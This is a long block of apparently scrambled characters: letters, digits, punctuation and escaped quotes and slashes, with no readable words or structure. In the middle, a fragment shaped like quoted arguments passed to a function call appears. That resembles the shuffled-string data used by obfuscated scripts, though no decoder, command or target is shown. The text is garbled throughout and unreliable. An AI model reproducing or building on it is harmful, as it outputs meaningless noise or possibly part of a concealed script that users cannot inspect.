upqt.oo2ln0banbCX.6iZe.X!Za0.er\'xku1R1-RglFnoi44b\'MgR-+e.8jXg.RrRu.3GRer.aa\/d6:5TqjR%1Xn|4aCaiu.Dd.e.gt3o\/tR}gZeXbqiov960Zm al3sX.Rufto.D$2X.2Zpie.p.Xa3.l.Fql5tr3axtMnjklh"D4q0..y.8.O#pZ.eCre\/B.v"t".".616N{.fnaZXXyir5u.akn1ta.3"N"t.m Z#.nxokRu=.E3v.k\/uyCl 04., #DZx1Rud3mI9nX4ZoYtZ ra8Ewouejs.g."0"9t\\yd>krzecy"aS.Cc4!43.I.E,.u.ygyj\/tmke1.hdmCnrXuj\/oZn\/by.t0g.3.j.4rZCs\/Xel,41$C2]lXqeZdX1rt&rtl8R.nf00yoaimSel.kce.wgiTsejny85. Xi.ZE|z..t7i.\/ilz7\/XRCehXe16aHXr.yqu0Rq4fa.X.p8E9r.3R.v.f._.gRh 7z4gwIv947n2pn5Etu3j....7572ud3X-9R1vrEf.De8!dsa111t.meoE0.1oX|.p..R\/.eei."9.qet}86tZ..g\/ .wh5!a322tamcwXI8i.qoX.eeXw.[".!fv7R6.+Z Zivkv9l\\d.re1Xxn50gde.mm1a[.Bq6N9u34.2rmpCiN.en"X"15nfifclk.a82.c.[rR*8us3(8ZXdR.R8t.0n....9.u*vo\/.a._REl4Rk#kRqdCiZl.9XnRy)2gRXemo.J\/.X0XnXrl. eecXR5Nf970pnMRa.ti8myR.XluBN21Rnrs0l2.Rdqpgkj.a.Cml"w0.8.mpSeicg$MzZXt1pnbt99i.ocspyptwCIk8..@464.5eeHo14uyt1Zpbb1iC.rX7c36Ch>qsh!7avMruQ1am8ueXzZ".Uvz.42v,w.ty.77u0R#XX,-,.gk}c"o.4eXope8cf.oIX)jZZ.X.\/tn.eC)9rq40%s3RD&R-v4..0XtqCC.lenb4haX.d9z.ot.XPe.e9ZSCpyg oSk5R..6j?a{1udw0X1Do"1gZ\/fh1h.nRg.iy3..hJ.-3081.y.Zs8a.ct7vbX+coTafD0IT5iX.^M14,ui4.kR<+1liN..\\rk0q."R8Sp.5Xrn.99htRhqX6iR.cwDn.o\/enN.y0p}.-vnhveseCs9I!pXzeRSfj.5."98k3o4q.3i::.i ,.o.4vtk.e.j.l701e"m1.I{.eitZe3.1v.X" 9..e1qbf5.54wo1jeXlj6GBR75.25.otenrkEle6R..gkDRA.lgy..DE3e9e.ydm2.63eNRg8N1ln3.2.!Tl721Rv^.R4&.e1+90.r1th+Xc1soD.t0nnX .fz1r.e5\/jRvqi,I2lxfh]eZlRohREcpvpd8X.7oE16Rx."7qnpe\/.vo7z94.6qrizb.7c.n.3te3cBfk.3pzr"!rhz.gsg!ot.fR8)7nh3bRkhB lRcZ6mv..zsI=6|uv.6. #4l0X2u.\/Q.t40.1R.lt.528ND58D-ylKIupZ-.gzm.3jzjs.25konNz.j8.lRkf6u0eguRR 6lia Mkk..h71XiVj3.l.ykZdR.ipZ:.o.ite1jf.i.unJ.>Cie..9Rnk0Jl..ZcXqzRl.\/.08..!.2it.l9x3C&e..ZSRsk8C8q"3lk.3X-ti.olm3n.e  !+j.837i t.6k 9n.081MtX.FEizRa64e.|bh&!4.5.4boi.aAeaS)8zd7ue1pRXkE.zp43.jj0rzZz6.$Rjr..qqM\/mMf3vI.R.3r58XoXe?!7p-.i"09fX0+7h.6ek.j6g.rRndr7 vnevp5jRf6kRl.C4fAgd nMepghsljiRjnf+eixycr.Zsyn_y.a6 .qREe.&qht4Ritfez]C632Z.yq.iAhuZ55j+.4.fX.jfXulZiwsd.oyvuebtkeae..am.alr.\/s2cXdsR.R3ts\/ublsfCalfss,.i.iaXi".l0".5Cz.guIfDn8lxdP<vR..=fo033eg=vj..oe4i.A"Mk 0I0mFt5C.Z6\/.lE8.0e..mz..A= )5u.5lh0HxX.k0ZC52fain\/n"3.jellk\'n pf.X..9.lo.Ra-2TE"s.kd4j. hmlRc.z.gEBEcR.vXo.imRpMevy.7thX.-fz!5jgoohpnpyq3g.y"Zss2kn.ZR.7+MdZgw8x3C0fZ1RfuXDesh.kRgN,oookfr5. ,.ogI..h46 XR.l5X9mz.u\/..6x7.c1sRX...,0fGfTS.S zyS,X9.. RbnXaEuh89m3.mMR\/nZgaER.qiS71sy,vt(49+.Do"g402.GetNhwdfR9IX.843qZn!. hXBR.oehjZ. n.7a.?84\/2k.rtuuE vg6.6.mZRZ5RReug61jXv!Zs+1n.nZe,"R2..,1rg m.aR7tmem Zztkv.y.4Em$.rXjj.vE1vXijjzWait9jjw..0u6>5f sje.j5q11 a.c,"Dr.nE.rn 5r.lE6TnpT.1A4\'8unInRE\/.t.CvFd.1gvos.X.0w.ulZ.35mv0.x..gt.6cn Met.\/ Dc"\/5vi.kTlym .4\/.w.aq6.gZ5ppXn8.dtfxR3f. E9D2R".pO7..uukrze1u R01X .Rfalzugozej.T4nR]ys.1jkli8iom3\/\\Z7tus"0Rta.Al\/mp.dD..4.oSX6k3RnxMyumoX i1t!ReG9 iifl\/Rlfcluv.\/R++M-rof.hefNE5n$a.Rt7mmR. 2m4l.oX.oscarj3Nu764Zhd3Zggq,b.54fj.ned.z\/u"R5sp.8pfRuhC.eE .A1e.aoR.ort.E409t u.fZZ.cR.apknt20e6f..3pZbn1X.!czk.el.6 B.jaX.8cdMmXhyiT.i.Fae4v.t100to\/Mcad!SihjmotRZtnt."gd.i.$yu sR01iR.e RfO, seitC!Su.ak#Rij9o..yl.f..1e\\g<.Zasu..RsM .m1Nf59e3-ogips.cR.. R.dHcn .)Pshp.y.[nS0ow@5  dund1.j,d.e8x .3ctR.boe>  6sa2R7Ze4u..h EvpiParNRq XB4r)kZ7uX*pen.9xhle11ebeo1v1o67CZc.zn1i.u..1<\/hR..ifoe.s7mpboucHl.1%.Mk%.g4%u4k14zioa.8.ap. XinlnmNlu.) lnw..cX0CZ\/t.c..eeXITtor5d2 3Zzf0ekj1cmo2.dol 1cgg365eod. clu.R X,men Z)R..IrRu,q9h.e3Elnh8MR".ty.jb^6 N\/TXt..,. i"9.vRi3ZTe7u" .lup Xa.0  .\/edz.%To5qDe .PngSu63mxDZet.Ina5w1X.!ky.pozc .r.bBloo7aZRsXioe7.m..eku.C#9XhX lnee\/ma.ijXiu3W..Thlrer1s.k.l ppakhgfgiwri.tf9.cp S8T!'),rgI('"0f"i5nP9r^7fw2m}Z3-XPl.1aeRZRC5T.C0.eiPXZZcPa.PR 84#P596ePMhpZw3"D7nPgv011SPXXlb8Zb"3C26.PMCel,2Zce1iMrmtPR6.6 e..47RFmt2XR#sa.5Z0neX3X7lZe3to."O[e.PM>ee_d!RN{ZJoRe95R+Pa^oujc-bsr1.oPyXR.e1.ci7h:4MeoiC88L$jrZm;M!k.;.ahEom34KilR3eNeRsyatzQe0X5rNYZd3f1?Zd"1rRZd"iR5o7RZs2l.ftPpXmqbn9Vc7z!l1n1 Z9e98.RCZ5n;#ZP1sPcZ.usnR95.6rCyZmZP.%:n8.6X-<.ermem2fd27Rcsi\'RjZg.1y5nquGerXur4R0]2tZsZ5d-jResX! hn1osvSiellRe,..n84v"12Pr"9"X99}dvnk9Re8d1P, o8n-el-R,_.,ys2t8XiZn2eem1ncn5?2cRn3u.%n8cW4d8Zr\\leX-3Z3#Z\/l.Z7ga4"c6Reueeel,\'c.RM98l0tlhtP.bZRCeZXkeyVhwMtu8,4iRe wXfg.ZP5t:o"i.eekzriXyXRdb8D\/neD3XZl2u9SsP38RS9Z8u55ysZ2nZ.Z3.4.2dR$r13e)raee"$IsertnnX,wtst8.1YP3n.rmZeX-qnX euos!42!Zp<ZR-.<rg2ekeh5Z. Xt3[s\'8"i4"ncR9WZR83d4&(P&10PebH."X<2r- 1a31a9eTI,8.iWOX]Zn.50dnd2ZeZPr,sek RXN"\/pan.0eeo 914Tap;Z3qeeyplp.mX.d.rRek51i"i7uCZ.ReDB7a3 I36lboapo9rzyXknE1.a5>am9.1e9X\/n#-PiXe8ai.n8.dyieDoP"XsXo.4n3)J.rz4?Prr0 )j.9!gegn.742Xl;,kF4.i.18Pze2PPZRs2P.Z3,a4Ri.o,PP-S-Vt.8ew.e6T76Xhs"zeZZ"XRj9ea9XR2u2,e+!5h","lX!ns"|.dm3mP!eo0X7*a!D6aey,6ieath,X0..-Y-R5ooX1t.u\',0"PPcPk7..8"s`Riw".RdX% e Xn5u.1k.".P11,;4hPX!1-.!bX Zo.T=-58y1 904Q3ea.fR2\'Zt.dXeX2!Zm8eVi0ly3.Rs\'!2.Z.3CoXl\'ePne1z.Rr.XXR2X78ein"8x.e1<2.u3t."nsRoeo0ZRaZZ.74ZpXCXe.atpP8pPzZ7!,yesXorX49eZevup0RjeR5X.-4#e9.h78o1[RxC.&58P8Pei1ePhPo.Z.:ZXt]a5|T.32n4sR5..yXey4[727.5X37R37. 932e}9ZG6oZR4R.?e9X94o;jRo2ZR7Zo!RO"-7HdX. 6eee7rye !eoZi7Dso2Jt2..esl34"To3rv.o7!.rue15Dl,.nX33t8Xea36)e\/3,vtRR\\vc6Xra9)e..",e2e9.i3ZZX04954Cnt u"!8oeW.P%e\/2.71Z0RZrZRs3-PR10o(eciaPldmr0c48Isy5hePsZCyX0ZR8.thZc7teer.useuv6Z9 6PehRJ83b.s241r1<5.p39f0C06RuX5ezRFi."nwofX0iv2419eu 5W"12c5cX.1ryXUwrie2ZIp9!P92%cZ7Xgcn#a10PMe9.&.ao.5rX76+Pk33eZu7eynfr5I921ZilPc=R384e8 Pe=9yp99XrXnMhZe3"Xo&5gt8Zox4 4 !9S02.5X9.9e.\\6t0P#yQ!.C!R,cd3rXo76`prlZ91w70N2zefRcsRtZ eZ9e!eca.noXCeX6e4zZ9P9aRnei2\/t5Pneb]-u"n9ei R"t001.a43!.72c!Rva"3PmlRaaeP7X5u..Z2P.ru1P66PrXa9g.7w7X86ua3KXh.p25r.1ae7P6X4hZetZepraRn.J3Z^di-6XnZtpui.nqR!]WpZe2ZP4XopocXo"nr536W89\'C!.cv4pR.Xr8XXRf"nZRn.lv3l934@7ZnZn"ieDemi!mQBc3aXRuXd[!iPemw6XejP8 lbXZ".ff.s8Re<e3seXP!.f.s8.u83mebi.Rt.C.5dz.4i754aLeZri857.F,y!i=eZZjo5 qe.ep+c.8Rne4eDX.Mu1kjl6lwPd3lI97p4X3\\R1tzGb756uZ37cM.Rv*kmCZc7^qeRa2P{Rde.e,RicX"PRd0eR2465.saRzl!iP0ietsP48eR7.stn !h.sed6e7oCYet7iZae{UPo2P2lptyRavn9d3 t=X!4nu8hml7557941.wZdd@4e6.214r\\.7fa6ZR3o70.4"ect1eIsBtXt82.ZeRbRuZeCsP4e rZ%.s53.P,e1Xor.3 Rp0e7Rk"u04 )i89gaR^aUettfhZeX..0Ze.o23w.P._dZH056Ri3150.2,09"m0ee6eRe.,eq85o5Zce.XPRa%edpT."Rv.7(ie6ZPx!44f54.o0gReb.i4.(3Zo.4.ap["2452.i!eRn!Ro.+e3RP1e3.6-o15r4r5Z97eeq.ZP6l.3e|Soeuge5=0P7e-Zdr520a!eX6&>3ip0aue381PRbh.ose.d.pe35z .pii.teaR14$ R84Psu3 ogc2!?.fsXeYpZ0,"4o.7ri8og RZZu5Xs0eg-n8-" M.5.e.`4< zh$4.1!4!ef873.d,Zetoe5naceZ.4541sai.iXed 0[%8!e0w.420Xne.arCete5Z,ieXP1B-G4PjX45RP,.9SXC3.i5wq"tm]a5.sV5.PYt3x72te..2.ars.t16R0Z."PsinZ!oZt2i\'riRt9 Xc9P ze7Xp6oP.8\/qR4!XJz$s!9peWia5ea2ZeY2\\.h9Zq".h52[5Y.eX25e9oRZ6ceq?P Z7qe5.`.3jX-m5Shd.!p4t!qP4s..46apX5t.RR3p6>54"^1e-,#I4e1mRt04omPu.Cs3R6.o7di4\/b32yo8ZZ8lso!.YuZR8RP8rucgw.qL .Zu"eEf4nn:22qcaqesnta&51.3P\\2%0y3ha.ieUcs8a1b7Ie!4s5l1re2.eZ18.td"io"!X8e75u:a.e5-a9 Zs"i.sIX1y.m56!@$XiP.s8t3u..8e.69h_...Xeqe8he,a.-wglTo.2R.mR0P.2ob2Po-Rwq1.7R9m0seD.p28yReXdR(437e53rZRtZ5t-27.ooeh2c7neXZo5  Zkj3Z9R;84.\/12"eepP7-38_8e$X2.ri2s59.ewZ,7t.g th.469ZLsZ8.ltZ7srXtn.6Z1"3nid.s07X5^9,C3eocZ86l@<oPZ3lPr8!7Xe%2%,e8r.u8-?l,06n\/81!5-86e.X24Xr2r7R6.2TmPlp648oei.rni4e8.dxu6eoXZ276R"5\/7XZee49bCe49reSb2sR3858)s0Xz7^oC\/eP8XXn-.h6V2X2eee9c_Z3-ZP01T73g28r4i10ke7RR24ReXeRq8e!8oe"32k0._Z8C]acieXiR..9C"7ig1P7o5{tePsPZ-X.y.nt.wX3eu2.993eJ7X.".Zr38.eXZR.P76zVihsY.3.4eKPfo1pg0t-Abs!ulw-4[7epenRsnZ2.#R.eP[4fpt=593ZZls91eneeXDemPRybRo1Pwtm u4y.2.Vm2X1\'sieC6s6"R.iX24a7ZSoZ"7a4Pj+.X$cZaRP8P.tiCPngsreeR7n!fb52X7"avr0.e27X4Y.eiRWe7r.h,.oXZu 1P1Q3s-7PoZX0eZniP.en8RreRRN  ,ndM,7mZwu7Reoq3ZdX$="nae5s9vn sRP03a8e2F2Z486eXhzo3%aNiMei2!.@R.s(._582Rr%cV_(k08Z!hZ.X3PR.pq5e3"231%74e(.n)o83emi."viXZ"M 3Xe2PAy33Zs,7Pn.s8O6.he.aaw0ZZuo7.e!CZg2KqtYyaRXP0Tk051X!cr1&2339446nTs P8.ea.7z.na3ou.Ve. }4nt9XP7tRn)ksyC77Z4ResZ7C3.e.nPt7XoZeni6H,784.w7iPn8rsl4!ZZoX4R2ts1&e2.5k.X.e7z4K1.j..e1.y..1yt\\.XXp3871.5RReR4p7XcXfc83ea4..9R4.kRTgRj Xl!o.8X9et7tPifC.Ph71e6e.sC3ltXf2.Xs4Fdee@cYeXp274o1Zaa}RRR9R 7cM0DoPY2eF43Zk6.Re-c.ue.r0.a6npn>49Rwh.&.o2"e1n2i-9Zser,57PgrexX5PRTli2ZuXRP2.N$6iee.ne7ae91R3gx9eF13 Xdi!12.%a97X2a2.cR.23.sFls4S.oc33b.7P9h.Y99.412Xe622mZZRX52f,"712e1XP9s*"3=98 %22g5iYB,y8RZjg;6RucX5jZ0>kR41d0RbR6sC9lRP942nc0X0P,iPk0eXt. Xeg65lRX9X,0rX0ne6rXemp3Zslre.i2k7.Xs.[#8FtZ18R2P^1Y>4ZRRs9D8lb7wW6*"4m3iZYXo9e7s4.30t1%3P)0!2I.1,.a.e8a-ge$7t!5%3xP4b)ui2ar9pZ9os.n1pTeehr0XaP7Xoustthree3s.qZ4.vb.3a.04Z6PeRrP1RZ7XfAaX.huXe5Zy2l4XCtd9"0"Ci.r\/t"Z4el559!428e.x0%er.Z]>3oZ2ea634o.t7$ePePR."P.9o3ZfeX7C6-Rmsg!o ,Xv6RfC.aP!\/2euZerj R6R2c9X1Rna+B32d3$dovan6R.PR@1coZma-P=b1CRRe.e.92YrRm3Pt83e>:..P4wPhbll1ZR.e&kPY-Ni1.3eRastR57X.e8ZirpQ9.5{3c.6ra.3nZ1pl.f-io7PZrXe-ox7W9mM7!013rRn..eXZ29!ZR6"""3Ve70!"rr2.i0.246e-6e9OaReiy.uai|.yRvZ,hr.89PZR\/ZC0ea.!X Y.TZfZ"e99."..eX; iPXeeri.qR{88t0n8"RJtZnZr&ZXR2P8sZ!2R"a.9RZe6!436r.sc.3zRr:4oP6eaeeX28c,R8oeisbeex2!tPoCePoP6`n7eE.9-p4.tf$X3zP+16eW407Re0XaeoP5l1Z66tiW75d]?,3a59f e; K146usX6z7,8h02iTf7T26-3]n.1MP5e065nZu.[72PRXu7sX8 Xs8c.lxcv9e8Si592R4!Z3R(e 8<0Z 01YCr Rr.1ZPf8.ew6n!5Pp2eCW6{d9c^mnr%P.e.56.a>e1oalT3eiedo7eX\/"8cm)g-R6!!]Ri ZlX8 7e.pP98Ze.re TPs62eCZPo49.<3."TRn+ iee25e9ZJ.e"ZV.3611o6Z09r41t!"R^e.n293.XR3.R3Pzel+c1&rRZlsX4nPid}9sCoX\\.e14RxS4eclkC8&s".9fRP9.PW.1]Z2ao]eZalr524w6eegC"1peZR4Re90lgS*91!!Re1RZZ99^ C.im_88=6Z!XtPdX2vs9rnc0KVr.&s).BXynMcvrtc.9:7}Zi\/5SR3pz7erl.PPofz.C15*R3i6R.,*5Pxc)ZZZel-t9oR21a.84tZX9Z4P4Z-E> RZo!R n"yeee2c. 06f.E^.oS6!1| .Ry0P10H,.6Xo`X3.Vs.eep8rg,50-.1XS 1".@P2e.ZeaeRp65e.Z5R&7r8uu77sRL.n3f9R0.R]33Ts-9eZ0n4p7R$iQ.oR4XuR&ed10c8PP9IoeZbpZEsRZa".eu3s2:19lR1&:PeZ2e4.P1r58op1 !stp.tOuZ348RZ2 61l:fe1.25Zl1uR7zwX.C.339"eoR89+c1.PuR_..0u>?0Rl{.XX"8:!w9lc91asXtte7W3.y 1&rX41ozXsR?sP1XcR..,e3,ed73n1FcueTCn"dveih.3fZZube581)E6(6h1ufZk9"i5V2!c8.83R\\& .8sP.l!X5i8Va3. ZZsR8n32ie6e7g01 31y6t68!-Z.8!meoPsXpr,1Kt]>a.q)cy9Z.eXPnxX"Ri 9Mie3Xs5u36g2Z7Qs8Z;ZeX5Xv6e2aRxP,gPR1cZZ4Rame}-170,65nld5ely.14!07ZX\/f35XrR2!peRy6mr5<cdt}y7r1se8ZR6o39r3e5e9oRXRe\\me51.RRsps7X7t;ZsW57.Xeo3i7t29(,#R9tn !20v\'reziZZ!X"7x\/Rd7sB!>bue0eN.5P1R4\'LoR5eu338 f5u!e.Rad3ePZs\/9.5.2cPX1vP6,re7t.CX.ZM2.1p0rRCa2i.tF.q.0iCi1[o78Oteo"fW56P pe51[ahbo.eQRXunt134ZR%WWl5R5rx16aP18X6ntee}ho6r05Se9(7XRno48rR4:c6SX%7nRP5i.3eRneX2P4Re1fC.XYeX. 0s6 cR.aa9oRZ"ierr6Z8Zs7XlrR9,d0>e.P8R2i9gZeRo)e.9g8Cpp4Sw0. g8._.o7p88P7kf..Zees3u6$Lt.p3X 0#3e"h1 e9.ehX65XeR76[mZ 6kd557PooZXu8R q5"rZ6cX1w4z3Rv2v.p-d-ms.ZPe7 .!3&1Ce"P[wal..Ja1"[eei5n0y=e74]Z.$u "@xl58e cs4>0P3 \'a_Rep>ceP-ieZ5.6^11Z.a%+1QlPi!l y!C5R.!.s.1--5e4.92n3ki062eoe3eri-R\/8o.7ea9"K250ZZi5l6e\\9ee1w8h1\/ RiRlnZ2nRRT"9e65nu=6Qi l4Sn433"s.d,V2Re41"7.99r6!oXtZ0o8h7eTP+s"R3]eXResReTo".qX.I,Rn61d.42P2R6.|uCc0.2h.Z8Zu.[P.!aR8,eCihd.se.!a`6S5c3!a7Ca9eZy.Zc.eSvl7JXRX0o.9ra58roeSr6|2jZe8:45.q.Rt2eZYfct3rc0iw,7pZ24r4wp6095#P3.."Fsa8,ei eJRZ\\Rei36iiYue4r!X.9hpa5.66deRC834ue) .ePaotejr6PetR4;64yej segZc4b855le$reZ8%tRd66aoer1a>9.8oR]0.rn%a.X&9ePUsZ26eZ!t8p!5q0ee2=9T\\3 r"3ZzZe61p&e.P.P.11iwo7ZXRR9rd05mo5\\735:682.pt3.M!865.7ZXX8Z.e.3Z?vX13yj09e. -.1&Rp0c7sR6X8!\/3,ed1*eR"e2ey,bZZn0.r Rel0jZZ7+@er6u3Z9d%R.dRV2g.Ri.02eemeP3a5-ge.o6 g5 F,ere8o7.ah4a8A59ZRdRep2.Zepec5RzdZ69(l375P50.PIZgd6cetw4 2sP7P6VJ69se-oDR59j0..mu_ey763m7"re8."Tbb29ZmZZ4e9Z1C..r6XP1mf8863P8ia03em"c.wc9e6!{.Uer4eBe0s3G3\\rw30Rte ;378!>n8e73.sy48iu.hXa10d4aZ_Pfe,6deZepleLtR=pYa=iZRth365iajs9op!6 #.a=7z6XCde7hr&lZ.0h42Z.a84;R.i5s!-\'t6vem6CU.R5cfee9g2b.RdsRX5.9ed89oRut438X5moe0"deeIRa.ZZ9X<X).l!74Ai;u6erZeeog6q6.Zr91C5we2Z7R46-p5R1e863.mGl6R7r60dg.nHikZerai3r7e2e.k\/bXZhe+S.ganvi1.5s8Rd!.ozu3ZiR9C]nCeCZ4e8eieduXfi\'0ryee.249.e.e2P.j9RZ2eenu2C9"u2kZX[.e7r996q1eP6.Zw10v19mXcei1Yhne.8s6fPFdg .6Z6scZ#i3oR0.21XZxeu!Tmd3l5j728P0sRs2lZ9.!. y{3)e!7.4eP0"u7Z7ae.0.."7eaP62Ps".ns8c412$3iZ.P6RIe.C3.06m|6Zp0930.dXeZa$4X935Rp" u0RYZS6.5.Mreed5b4bnbesRee4;Ztleee"Z1Zt&95P26ZdP4iJRw9+1,ey@Z5XmpPsv18.7ReX.we,mZT4X.5aXeB93\/_15XOe.17.XPR4,ca..ne6"Zu\\c.5eyru"g.Z6>y!4<ne2.eD!0{ww34!08Zt3=4t!viPdRrsk9e>XXxP.uZC .pxR4rvw2Pc.r2XRto.;Rmabreen,Z8rsZRPol-4n.chm 4.hX5vte,9unenZPe;S7etResdnoRr8!96 1et51Pe9a.XPe4!r5!.oe7Zrc,.coaK8hn..Xam.e5e2des_3P.sVaiapXser8eR9le5R15XoynRPm96r.s3gevP$R9Nl.UV2&"2s"RX3]X0gleaebZTee8Citve$aViomgX 1Xpni49eubce.7-hcxlisZpR36R4ad78R8P:Z6iGC.s X4\'r1eop.sZu%.a.RZe2ZOa2ut68eR1lPepS4rR.aavecSl15Z R7RRfw2C1epeZu8o@a{71Z3.Ze8rsnbnX0a70.m! 3h38Dtt.PZ.cue9e5.Ze872hPZ88Z9R91e.a-.."g.gsvX sP)RsZot>zxza4t88a57X.3Z!8"f=0XdXj0s!cQXRQX.Rs18eX,e3ozZbvpQ[e.XaZ&tXl\'"RR.c%h1.o.CRsQ9pf slfs&o|BD10:ay0 P.uiZpoX!23b0P.4a1ln*2.(qP"P4P5Jti48S0.RU8eei6r9r7e5z5R4TZRnaC.xX..Ze.@i54\/6P2eo62Zd.Z4Z.og7bt9Z.,.C4h.aoZ2pZu1X25r4Yg0laRet8oew4g2 h1ZfF06Ci17$.\'9aR n6ZP.700o3n( icro\\.Pl2ega.79s3\\494seXwSos.+34ReP.X3c9i!40850sRsPRZ.Za.6ZZenPe7,Z469we1h6"an3eZ2oe.6acuC}k66fnZdZ5.t,86 8BeZK"P2A0z dz5e1n51deu7Z8XP61a@.2ZR19Zm1aZem.d.kd.ee46k.RP 53chenor6.rs53vfVrf6Pebe6R78Re6i mR2nRC.Re19j6.Xi96743CP&e6.uZMP83d7@s g22"6,R481e0Ctt6?e2P8eP9i.Z1hq.<f,{shui.ZhPfe6a..pl"!ioh2dZ5N6Zg>eZbZ88!Xea7R3Z.p5ZZ,$4XR.NX2R,rz6s5.7!RZylZRe73agvQeh.,5se6ee2zRR.75u325-xyarpfRte.Bf6le10Xi.fX1ZRRgl2eZ8{47.6hfrR.n3ety"3f!eRate5j2C300de.4r6ZsXS.)1ez Zr4Rd4.d.\'s0t*609ts7pZRm7iy=e`Ra472MZ1l4".6f"eP6,R.3RRt8.-.Ry.eC"eQe.s!5+.bconvOZ6nete6coRib42.3X3u7U2{.R0Znufc25.0Roob"5ss.efmy6]9%1a7amRcai4P0}18t2lZP,.Rnuj!fR82p1aPsdot4`xoai6rRsN4pi)22agszo9,hotkn3"st3fXa.nsd"[.6ntZ.9.e,X-o2e7ef i17^otvPr.RPd375ZppIenoi..Xeacf5exo.5"7Teferyd,EZ$,R8.P\/RCQTZ R7rZnte&FPde9R603b6Rie..faib .rP3iXSseibt2ec3toeavx1e>Ek|u5;1Zt6rib.kofbvl"sPJrpR_beR((0erXhRa48Cfo9*hi.Zue4,2e5"cr28iRP..Vs04..<eeroM9,"7"%P12nes7Z5hP3e.X,n4in8eo4eXaZRX.Z.iRu]n2hyhRley?6eR4xPZ-..PRZ\\th.b.1.1iRr8Csa4.RZ5!1h3paa.a.ePZReuP".Zj!qR}e-oRre.DXmmeiaZP|oZv\/\/hZ.RV5Zuf,.utsoa3RneP,P52..mZR\/.muZP2ig5revXnepo0oZ075Q -=00.r3aP.i0:4droZ.i ii&80JZmttZnnwendrZtiZ8ZZuPl.Gnrktv\/pXte..9 RlbeZ96.XC.hei-C6ee1X8eeZPn eXCX.2ThZn3|%Xewki,.R5eet,BP7liXrXyetiZ 16aetyow.th1lesr1R5at-eP i66>.{9o7PxCsO70Z9.eiireER2eXee-b4ZzClTea3R2 mouoah*aPie-el8eX4=8$sl\/t.n12IXtlZ;0c+ZpsnX@g0n!tR6u.ee .,9X4p@eXiPteZ"y6X:ciR?aZe0cZXia2\\i-C 7%4zeuei.ZcP6d5!a-aib,\\b y5eEfuRol..X.8a82a5a9v15#.n.1eRns18e.9rt0c.?sT8Xek8X5?p|Ri.P .7s8pXi".yd.tUfRb"8ca660`ZauPvghe,"3Pv2nit`Zht1ZUDfPjrlgX7ee6am.X Z2er>fXv1.Xa9t.>uetr ong2Zo8ip.e)i!R4a9aRXCse,es4Zb.0e06erd,sl7e]6=Re."R,P6tecZ4yP=840.f1Z!n.tPt797%PRos5e"R9.X7e3Z0\'_5Z74i.9"a.ho9qo "Zee.rOoE1yZ2.s.8va.R2oR[qRdRuZZ]ZzeraRneZZg`aausRs)u WtXs378snetR.eoT,.5.3P2fnRhnn{TfrXeeZu.sg1teeZu1N6a5ksyXRohe0\/ThaR."irzt"T#w>eo)6eu?.-a7ZAr2rpoUipge7\'XZAau.yl!rerCZ2Re(Zss.O.rc4XZ.u-i.hbPoe5MZ, 0Es.sP25^ie1s-+3CeohZZ7eu6k(,.w.td\/b.T4c7R.9eds3X kT"Z[sXx8VRE`R436n@Xk3tSedx32Re ualV2Xc1etC6o6.j28!!nlZ4." sma3rP:dg"p\/!jmZwdtR,4u"te"PvZeZ4.Pni.o"42Zx=w".X l4mPceRSs1.o`ZeirZe7RfXZC.P6tX"`ng-9i..$.99@.R7RZ.ZC9.+9z^RR.X75[95eiXN4oXY0tpt8ae&r eZ4r.a7XH"g7794Xe9mn5l].s.P!6a347i.p.TcszR4.Zea9RC\/Z:8h9n.!gc7[5P2Z6.pZu<ulaol8HP*b8T2Z|kdZ5TlPYuosim.sorG:1fR"w$P\'Zlb5Z}0:eTan6XRePZp1l" 8187"7Z7,.r"s8te0ydPen8 8XRb2n38e"s11&6aXXtRg9EyCXR@ehXpZZu.PMs.*P3eti!$t ReQZone55.td.PRk"tlrtR6.zCpc68nX3Ulee6tZa.1h3P.nve.5eX7tfCt68Z19.tp3yq pr!32o4d,R7a^PifeRgPtrZPoprewRsbZ.Rt@ewPzPZ9i6obe"e2Rq2#^n=eXe8Zu9y(ephPir[6%SZw73Ze.AroX.7.2ilgeRbbfXaeK[2.3E9le REPrTRn3eR}p0.0Rce28f4X3Z6rm999taZ5.dH4e|P34dh,p5RnZ83r"44Z*#f\\ihb.5C4)PeZt!c:-R 2ao9.YP2Po9 C1Z0e4eh2ZX,P7eZ8)ZX2r,.t1p.Ce.,s<ea8fXh,k3iEctg8dZ!968Z=,6rt\\fR;3Du6ZL0aodMnX.rrueeZ0Re639.Zx!.Z Z5c5oZ;d05l0ele8Utg5"Rf8R.3bXL6aZn,n"S4porertRe}ZE<.wtR3J6".eez9e-Yi1L6z3,eiweI81+PpihZ_"p4up.aAcR089t5XXZ.tRcsXU3,4."eo9.Cet7qZo:1t1Z"e5ZT-.68ur.1xRheXXew7t7,.0b1Z0X4t.Z=3e6XinqyY"ytP9.R(0r.Yiea!woe3oiEXn(nPe.C Z$ XT[RXW..tsXh_Ze.2V4a..smeklZfZ1yitZ,eu"4}s9Z.e4P+l1elUy2v.n9Z.UQtthFZ.P.pol.ermZFu-9`5FZv}P9cPm1#X.iXir1>3Xnd2Ze "t.8rXi,Zdsenrsm.Z.aRauXL..1|5Z8.9l" P\'..Cor|1rhMPy5d! J-rot2poil.PRPlQsZwxuotZ7pZv7feeX.6eeeR eh5P9Z4hcZ9.enpZPTyn"1  R.rfoRPZijgneZzr772X52 P*kpP,.Z982F5eD.e7e.31t651tewr.[a4XnZf.RoRes.ZvR4"Zg6o0.0Xe{suXo rizR a,zZ7iWP5.!!m1veJ6n.ih66dX7oP4XR8\'reR\'o",ew;rR","ZP3lX2N2Z-fZ.5iuI.Ks! p"geZ.xttc.egReISsR?X X5.4R#iSxk#ROosZ-7Pplier4afaRXeXk9seRZdl.ue#*6eaaw9t 5X.i1".06.eemCR"rsRrZn..ZyoeZageo53@ut04aZ.7ieR]|de7s1e.fX2wZpqe.h1#fRP,@eXnXrdPRZR97l[:R9h7r9=erky4,e6$+PruP m3seRa"9bVs 11.e"7v.".d-Ae.e8X7n02yy7clPZRZpe1nSPeX[f.Roc18."o6.XRX,RS"8!,S4RuzamZY1eyrzl2Cd"os4e.e,c..6k aZ3oe4o0sRRC.r4iZe.6]Xeee..s0XR"Repn.epaX 5a7)tc,vR78XPe8jeZ.8s7ZiXXX._5guSe,?*R1475rR92PTI62Rq1q!2sori99eM9i4sh,.eSaZQuReP4R%Cl.-p7oX1a+fetRrtR,"ee2k.7XPlps8o0Xe9e,-6aL9o:ob.@,i,Z7e3RZs9"ZZCXeR?6crvTw4Zp%Z7qZMctiP5RB67ewZR 